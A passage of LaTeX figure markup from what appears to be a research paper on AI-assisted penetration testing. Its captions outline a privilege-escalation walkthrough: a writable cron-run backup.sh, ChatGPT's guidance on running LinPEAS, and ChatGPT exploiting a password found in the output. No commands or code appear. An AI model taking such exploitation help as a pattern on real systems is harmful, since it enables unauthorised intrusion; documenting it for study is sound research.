\includegraphics[width=\textwidth]{}
\caption{Cron job executing \texttt{backup.sh} every minute}
\label{view_crontab}
\end{figure}
\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Crontab displaying scheduled execution of \texttt{backup.sh}}
\label{crontab_backup_sh}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Modification restrictions on \texttt{backup.sh}}
\label{who_can_modify_backup_sh}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s guidance on using LinPEAS for privilege escalation}
\label{how_to_use_linpeas}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Initial LinPEAS output}
\label{Linpeas_output_part1}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s analysis of LinPEAS output, identifying and exploiting a password}
\label{ChatGPT_analysis_of_Linpeas_output}
\end{figure}

\begin{figure}
\centering
